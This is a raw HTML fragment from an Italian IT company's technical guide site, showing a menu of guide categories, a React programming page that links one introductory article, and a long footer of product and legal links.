                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">

                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol class="breadcrumb minimal-path" style="border-bottom: none;">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                            <li><a class='link-hoverblue' href="Programmazione">Programmazione</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                    <div class="row">
                                                        <div class="col-12 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
                                                                <h2 id="productNameLabel" class='h3'><i class="fa fa-book fa-fw"></i> React</h2>
                                <div id="linkTarget">
                                    <section><a style='display:inline;' class='link-hoverblue link-hoverblue-ordered' href='Programmazione/React/Introduzione-a-React.php'><i class='fa fa-file-text-o fa-fw'></i> Introduzione a React</a> &mdash; <a class='link-hoverblue' target='_blank' href='/it/service/video_channel/video/Programmazione/React/01_React__Introduzione.php'><i class='fa fa-file-video-o fa-fw'></i> Guarda Video</a></section>                                </div>
                                </div>
                            </div>
                            <div class="sLast"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
